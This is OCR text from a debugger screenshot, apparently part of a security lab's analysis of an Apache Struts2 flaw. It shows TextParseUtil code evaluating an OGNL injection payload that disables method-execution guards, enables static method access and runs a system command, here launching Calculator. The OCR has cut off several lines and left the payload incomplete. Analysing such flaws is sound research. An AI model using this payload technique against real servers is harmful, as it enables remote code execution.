 85 if (start == -1 || end == -1 || count != 0) { count: 0
86 break;
87 }
88
89 String var = expression.substring(start + 2, end); var: "#context['xwork.MethodAccessor.denyMethodExecution']=false,#m=#_memberAcce
90 Object o = stack.findValue(var, asType); stack: OgnlValueStack@3464 var: "#context['xwork.MethodAccessor.denyMethodExecuti
91 if (evaluator !=
92 o = evaluator
93 }
95 String left = exp
96
var
var = "#context['xwork.MethodAccessor.denyMethodExecution']=false,#m=#_member/... 查看
value = {char[305]@3590}
hash = 0
TextParseUtil › translateVariables()
#context['xwork.MethodAccessor.denyMethodExecution']=false,#m=#_memberAccess
.getClass().getDeclaredField('allowStaticMethodAccess'),#m.setAccessible(true)
,#m.set(#_memberAccess,true),#q=@org.apache.commons.io.IOUtils
.lang.Runtime@getRuntime().exec('open -a Calculator').getInputStream()),#q
Tomcat Catalina Log
安恒信息安全研究院